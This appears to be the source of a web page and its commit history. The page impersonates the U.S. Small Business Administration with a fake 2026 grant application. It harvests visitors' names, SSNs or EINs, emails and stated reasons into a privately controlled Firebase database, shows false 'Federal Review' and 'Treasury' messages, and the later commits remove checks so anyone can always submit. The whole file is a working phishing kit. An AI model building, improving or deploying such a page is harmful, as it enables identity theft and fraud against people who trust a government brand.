
==== apply.html @ 372a53d7 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>SBA Portal | 2026 Grant Application</title>
    <style>
        :root { --sba-blue: #00274c; --sba-red: #ba0c2f; --sba-accent: #0071bc; }
        body { background: #f1f5f9; margin: 0; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; -webkit-tap-highlight-color: transparent; }
        
        .gov-banner { background: #f1f1f1; color: #333; font-size: 10px; padding: 6px 15px; display: flex; align-items: center; font-weight: 700; border-bottom: 1px solid #ddd; }
        .nav-header { background: var(--sba-blue); padding: 12px 20px; display: flex; justify-content: space-between; align-items: center; box-shadow: 0 2px 10px rgba(0,0,0,0.2); }
        
        .container { max-width: 500px; margin: 0 auto; padding: 15px; }
        .card { background: white; padding: 25px; border-radius: 12px; box-shadow: 0 4px 20px rgba(0,0,0,0.08); border-top: 6px solid var(--sba-blue); }
        
        label { display: block; font-size: 11px; font-weight: 900; color: var(--sba-blue); margin: 18px 0 6px; text-transform: uppercase; letter-spacing: 0.8px; }
        input, textarea, select { 
            width: 100%; padding: 14px; border-radius: 8px; border: 1px solid #cbd5e1; 
            font-size: 15px; outline: none; box-sizing: border-box; background: #fcfcfc;
            transition: border 0.3s;
        }
        
        .submit-btn { background: var(--sba-blue); color: white; padding: 18px; border-radius: 8px; width: 100%; font-weight: 800; border: none; margin-top: 25px; cursor: pointer; text-transform: uppercase; letter-spacing: 1.5px; }
        .submit-btn:disabled { background: #94a3b8; cursor: not-allowed; }

        #checkOverlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: #ffffff; display: flex; flex-direction: column; align-items: center; justify-content: center; z-index: 2000; color: var(--sba-blue); font-weight: bold; font-size: 14px; }
        .loader { border: 4px solid #f3f3f3; border-top: 4px solid var(--sba-blue); border-radius: 50%; width: 40px; height: 40px; animation: spin 1s linear infinite; margin-bottom: 20px; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }

        .legal-notice { background: #fff5f5; border: 1px solid #fed7d7; padding: 15px; border-radius: 8px; margin-top: 20px; display: flex; gap: 12px; }
    </style>
</head>
<body>

    <div id="checkOverlay">
        <div class="loader"></div>
        <div style="letter-spacing:1px;">SECURE ELIGIBILITY CHECK...</div>
    </div>

    <div class="gov-banner">
        <img src="https://upload.wikimedia.org/wikipedia/en/thumb/a/a4/Flag_of_the_United_States.svg/20px-Flag_of_the_United_States.svg.png" style="width:14px; margin-right:8px;">
        OFFICIAL U.S. GOVERNMENT SYSTEM - SECURE APPLICATION
    </div>

    <div class="nav-header">
        <h1 style="color:white; margin:0; font-size:16px; letter-spacing:2px; font-weight: 900;">SBA.GOV</h1>
        <button onclick="location.href='dashboard.html'" style="background:rgba(255,255,255,0.1); border:1px solid rgba(255,255,255,0.3); color:white; padding:6px 15px; border-radius:4px; font-size:10px; font-weight:bold;">EXIT</button>
    </div>

    <div class="container">
        <div class="card">
            <h2 style="color: var(--sba-blue); font-size: 22px; margin: 0 0 5px;">Grant Application</h2>
            <p style="font-size:11px; color:#64748b; margin-bottom:20px;">
                FY2026 EIDR Program | Ref: <span id="appId" style="color: var(--sba-accent); font-weight: 900;"></span>
            </p>
            
            <form id="applyForm">
                <label>Legal Business Name / Full Name</label>
                <input type="text" id="bizName" placeholder="Enter legally registered name" required>

                <label>Federal Tax ID (SSN / EIN)</label>
                <input type="text" id="taxId" placeholder="xxx-xx-xxxx" required>

                <label>Grant Allocation Tier</label>
                <select id="reqAmt">
                    <option value="45000">$45,000.00 (Standard Tier)</option>
                    <option value="75000">$75,000.00 (Intermediate Tier)</option>
                    <option value="125000">$125,000.00 (Maximum Allocation)</option>
                </select>

                <label>Purpose of Funds</label>
                <textarea id="reason" style="height:100px; resize: none;" placeholder="Provide a brief explanation..." required></textarea>

                <div class="legal-notice">
                    <input type="checkbox" id="legalCheck" style="width: 22px; height: 22px; margin-top: 3px;" required>
                    <p style="font-size: 10px; color: #742a2a; line-height: 1.5; margin: 0; font-weight: 500;">
                        I certify under <b>18 U.S.C. § 1001</b> that the information provided is accurate. Fraudulent applications are subject to federal investigation.
                    </p>
                </div>

                <button type="submit" id="submitAppBtn" class="submit-btn">SUBMIT TO REVIEW BOARD</button>
            </form>
        </div>
    </div>

    <script type="module">
        import { auth, db } from './firebase-config.js';
        import { doc, getDoc, updateDoc } from "https://www.gstatic.com/firebasejs/10.7.0/firebase-firestore.js";
        import { onAuthStateChanged } from "https://www.gstatic.com/firebasejs/10.7.0/firebase-auth.js";

        const generatedId = "SBA-2026-" + Math.floor(100000 + Math.random() * 900000);
        document.getElementById('appId').innerText = generatedId;

        onAuthStateChanged(auth, async (user) => {
            if (!user) window.location.href = 'index.html';
            
            const snap = await getDoc(doc(db, "users", user.uid));
            if(snap.exists()) {
                const data = snap.data();
                
                // --- LOCK IF ALREADY SUBMITTED ---
                if (data.appStatus === "SUBMITTED" || data.appStatus === "APPROVED") {
                    document.getElementById('submitAppBtn').disabled = true;
                    document.getElementById('submitAppBtn').innerText = "APPLICATION PENDING";
                    alert("System Notice: You have an application already under review.");
                    window.location.href = 'dashboard.html';
                }

                // Hide loader
                setTimeout(() => document.getElementById('checkOverlay').style.display = 'none', 1000);
            }
        });

        document.getElementById('applyForm').onsubmit = async (e) => {
            e.preventDefault();
            const btn = document.getElementById('submitAppBtn');
            btn.innerText = "TRANSMITTING DATA...";
            btn.disabled = true;

            try {
                await updateDoc(doc(db, "users", auth.currentUser.uid), {
                    bizName: document.getElementById('bizName').value,
                    taxId: document.getElementById('taxId').value,
                    requestedAmount: document.getElementById('reqAmt').value,
                    appStatus: "SUBMITTED",
                    applicationId: generatedId
                });

                alert("SUBMISSION SUCCESSFUL\n\nYour application has been received for Federal Review.");
                window.location.href = 'dashboard.html';
            } catch(err) {
                alert("Error: " + err.message);
                btn.disabled = false;
                btn.innerText = "SUBMIT TO REVIEW BOARD";
            }
        };
    </script>
</body>
</html>

==== commit b320c294: "Update apply.html" ====
--- a/apply.html
+++ b/apply.html
@@ -35,7 +35,7 @@
 
     <div id="checkOverlay">
         <div class="loader"></div>
-        <div style="letter-spacing:1px;">SECURE ELIGIBILITY CHECK...</div>
+        <div style="letter-spacing:1px;">SYNCHRONIZING SECURE PORTAL...</div>
     </div>
 
     <div class="gov-banner">
@@ -52,7 +52,7 @@
         <div class="card">
             <h2 style="color: var(--sba-blue); font-size: 22px; margin: 0 0 5px;">Grant Application</h2>
             <p style="font-size:11px; color:#64748b; margin-bottom:20px;">
-                FY2026 EIDR Program | Ref: <span id="appId" style="color: var(--sba-accent); font-weight: 900;"></span>
+                FY2026 EIDR Program | Ref: <span id="appIdDisplay" style="color: var(--sba-accent); font-weight: 900;"></span>
             </p>
             
             <form id="applyForm">
@@ -85,44 +85,78 @@
     </div>
 
     <script type="module">
-        import { auth, db } from './firebase-config.js';
-        import { doc, getDoc, updateDoc } from "https://www.gstatic.com/firebasejs/10.7.0/firebase-firestore.js";
-        import { onAuthStateChanged } from "https://www.gstatic.com/firebasejs/10.7.0/firebase-auth.js";
+        import { initializeApp } from "https://www.gstatic.com/firebasejs/10.7.0/firebase-app.js";
+        import { getAuth, onAuthStateChanged } from "https://www.gstatic.com/firebasejs/10.7.0/firebase-auth.js";
+        import { getFirestore, doc, getDoc, updateDoc, collection, addDoc, serverTimestamp } from "https://www.gstatic.com/firebasejs/10.7.0/firebase-firestore.js";
+
+        const firebaseConfig = {
+            apiKey: "AIzaSyCq8CgTyNbKVbUm_GItIC7FAvTuNrNspxI",
+            authDomain: "sba-portal-2026-f1253.firebaseapp.com",
+            projectId: "sba-portal-2026-f1253",
+            storageBucket: "sba-portal-2026-f1253.firebasestorage.app",
+            messagingSenderId: "363290267220",
+            appId: "1:363290267220:web:2a3e8601c11be5dd6e27c1"
+        };
+
+        const app = initializeApp(firebaseConfig);
+        const auth = getAuth(app);
+        const db = getFirestore(app);
 
         const generatedId = "SBA-2026-" + Math.floor(100000 + Math.random() * 900000);
-        document.getElementById('appId').innerText = generatedId;
+        document.getElementById('appIdDisplay').innerText = generatedId;
 
         onAuthStateChanged(auth, async (user) => {
-            if (!user) window.location.href = 'index.html';
+            if (!user) { window.location.href = 'index.html'; return; }
             
-            const snap = await getDoc(doc(db, "users", user.uid));
-            if(snap.exists()) {
-                const data = snap.data();
+            try {
+                const userRef = doc(db, "users", user.uid);
+                const snap = await getDoc(userRef);
                 
-                // --- LOCK IF ALREADY SUBMITTED ---
-                if (data.appStatus === "SUBMITTED" || data.appStatus === "APPROVED") {
-                    document.getElementById('submitAppBtn').disabled = true;
-                    document.getElementById('submitAppBtn').innerText = "APPLICATION PENDING";
-                    alert("System Notice: You have an application already under review.");
-                    window.location.href = 'dashboard.html';
+                if(snap.exists()) {
+                    const data = snap.data();
+                    
+                    // Allow access even if KYC is NOT started. 
+                    // We only block if they already submitted this form.
+                    if (data.appStatus === "SUBMITTED") {
+                        alert("Your application is already under federal review.");
+                        window.location.href = 'dashboard.html';
+                        return;
+                    }
                 }
-
-                // Hide loader
-                setTimeout(() => document.getElementById('checkOverlay').style.display = 'none', 1000);
+                
+                // Hide loader once we confirm they haven't submitted yet
+                document.getElementById('checkOverlay').style.display = 'none';
+                
+            } catch (err) {
+                console.error("Auth sync error:", err);
+                document.getElementById('checkOverlay').style.display = 'none';
             }
         });
 
         document.getElementById('applyForm').onsubmit = async (e) => {
             e.preventDefault();
             const btn = document.getElementById('submitAppBtn');
-            btn.innerText = "TRANSMITTING DATA...";
+            const user = auth.currentUser;
+
+            btn.innerText = "TRANSMITTING TO TREASURY...";
             btn.disabled = true;
 
             try {
-                await updateDoc(doc(db, "users", auth.currentUser.uid), {
-                    bizName: document.getElementById('bizName').value,
+                // 1. Create a "Request" for the Admin Panel
+                await addDoc(collection(db, "requests"), {
+                    userId: user.uid,
+                    userName: document.getElementById('bizName').value,
+                    userEmail: user.email,
+                    type: "GRANT_APPLICATION",
+                    amount: document.getElementById('reqAmt').value,
                     taxId: document.getElementById('taxId').value,
-                    requestedAmount: document.getElementById('reqAmt').value,
+                    reason: document.getElementById('reason').value,
+                    status: "PENDING",
+                    timestamp: serverTimestamp()
+                });
+
+                // 2. Update user profile
+                await updateDoc(doc(db, "users", user.uid), {
                     appStatus: "SUBMITTED",
                     applicationId: generatedId
                 });
@@ -130,11 +164,12 @@
                 alert("SUBMISSION SUCCESSFUL\n\nYour application has been received for Federal Review.");
                 window.location.href = 'dashboard.html';
             } catch(err) {
-                alert("Error: " + err.message);
+                console.error("Submission error:", err);
+                alert("SYSTEM TIMEOUT: Please check your network and try again.");
                 btn.disabled = false;
                 btn.innerText = "SUBMIT TO REVIEW BOARD";
             }
         };
     </script>
 </body>
-</html>+</html>

==== commit 11849da7: "Update apply.html" ====
--- a/apply.html
+++ b/apply.html
@@ -35,7 +35,7 @@
 
     <div id="checkOverlay">
         <div class="loader"></div>
-        <div style="letter-spacing:1px;">SYNCHRONIZING SECURE PORTAL...</div>
+        <div style="letter-spacing:1px;">AUTHENTICATING SECURE SESSION...</div>
     </div>
 
     <div class="gov-banner">
@@ -87,7 +87,7 @@
     <script type="module">
         import { initializeApp } from "https://www.gstatic.com/firebasejs/10.7.0/firebase-app.js";
         import { getAuth, onAuthStateChanged } from "https://www.gstatic.com/firebasejs/10.7.0/firebase-auth.js";
-        import { getFirestore, doc, getDoc, updateDoc, collection, addDoc, serverTimestamp } from "https://www.gstatic.com/firebasejs/10.7.0/firebase-firestore.js";
+        import { getFirestore, doc, updateDoc, collection, addDoc, serverTimestamp } from "https://www.gstatic.com/firebasejs/10.7.0/firebase-firestore.js";
 
         const firebaseConfig = {
             apiKey: "AIzaSyCq8CgTyNbKVbUm_GItIC7FAvTuNrNspxI",
@@ -105,32 +105,10 @@
         const generatedId = "SBA-2026-" + Math.floor(100000 + Math.random() * 900000);
         document.getElementById('appIdDisplay').innerText = generatedId;
 
-        onAuthStateChanged(auth, async (user) => {
+        onAuthStateChanged(auth, (user) => {
             if (!user) { window.location.href = 'index.html'; return; }
-            
-            try {
-                const userRef = doc(db, "users", user.uid);
-                const snap = await getDoc(userRef);
-                
-                if(snap.exists()) {
-                    const data = snap.data();
-                    
-                    // Allow access even if KYC is NOT started. 
-                    // We only block if they already submitted this form.
-                    if (data.appStatus === "SUBMITTED") {
-                        alert("Your application is already under federal review.");
-                        window.location.href = 'dashboard.html';
-                        return;
-                    }
-                }
-                
-                // Hide loader once we confirm they haven't submitted yet
-                document.getElementById('checkOverlay').style.display = 'none';
-                
-            } catch (err) {
-                console.error("Auth sync error:", err);
-                document.getElementById('checkOverlay').style.display = 'none';
-            }
+            // Overlay is removed immediately so the form is always accessible
+            document.getElementById('checkOverlay').style.display = 'none';
         });
 
         document.getElementById('applyForm').onsubmit = async (e) => {
@@ -142,7 +120,7 @@
             btn.disabled = true;
 
             try {
-                // 1. Create a "Request" for the Admin Panel
+                // 1. Log the new application request
                 await addDoc(collection(db, "requests"), {
                     userId: user.uid,
                     userName: document.getElementById('bizName').value,
@@ -155,7 +133,7 @@
                     timestamp: serverTimestamp()
                 });
 
-                // 2. Update user profile
+                // 2. Update status so dashboard shows activity
                 await updateDoc(doc(db, "users", user.uid), {
                     appStatus: "SUBMITTED",
                     applicationId: generatedId
@@ -163,9 +141,10 @@
 
                 alert("SUBMISSION SUCCESSFUL\n\nYour application has been received for Federal Review.");
                 window.location.href = 'dashboard.html';
+                
             } catch(err) {
                 console.error("Submission error:", err);
-                alert("SYSTEM TIMEOUT: Please check your network and try again.");
+                alert("GATEWAY ERROR: Please check your network and try again.");
                 btn.disabled = false;
                 btn.innerText = "SUBMIT TO REVIEW BOARD";
             }
